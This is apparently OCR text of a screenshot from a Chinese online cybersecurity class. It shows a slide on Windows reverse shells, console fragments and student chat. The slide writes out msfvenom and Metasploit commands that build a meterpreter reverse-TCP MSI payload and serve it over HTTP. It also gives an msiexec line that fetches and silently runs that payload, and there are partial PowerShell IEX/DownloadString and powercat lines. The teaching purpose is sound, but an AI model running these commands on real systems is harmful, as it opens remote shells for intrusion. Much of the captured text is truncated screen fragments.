 网络安全就业推荐
Cmd - ftp
Cmd - p
Kali2020.3 - VMware Workstation
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
C:\WINDOWS\syste
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
C:\Users\nathan\Desk
desktop-3973l2r\nath
C:\Users\nathan\Desk
使用“1”个参数调用“
所在位置 行:1 字符:
+ IEX(New-Object Sys
+ CategoryInfo
+ FullyQualified
powercat : 无法将“p
路径正确，然后再试一
所在位置 行:1 字符:
+ ... loadString('ht
+
+ CategoryInfo
+ FullyQualified
C:\Users\nathan\Desk
C:\Users\nathan\Desk
C:\Users\nathan\Desk
\"$env:temp\test.vb
C:\Users\nathan\Desk
C:\Users\nathan\Desk
26
27
28
29
30
31
32
33
34
Windows反弹Shell
07
Msiexec.exe
通过Metasploit启动msiexec攻击
Windows OS安装有一个Windows安装引擎，MSI包使用msiexe.exe来解释安装。
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.78.117 lport=9999 -f msi > 1.msi
python -m SimpleHTTPServer
msf > handler -p cmd/windows/powershell_reverse_tcp -H 192.168.1.227 -P 9999
msiexec /q /i http://192.168.78.117:8000/1.msi
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-
commands/msiexec
幻灯片 第 29 张，共 38 张 英语(美国) 备注 批注 70%
10:16 A
6666
53
5555
7777
999
9
4444
8888
4445
6666
53
5555
7777
9999
腾讯课堂
讨论区 成员(21)
vnc好像是远程桌面连接
杨达
好的老师
张盛
搜了一下说是捕获远程pc的vnc会
话
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
"张盛"送给"mingy"一朵
发送
资源监控
英
22:16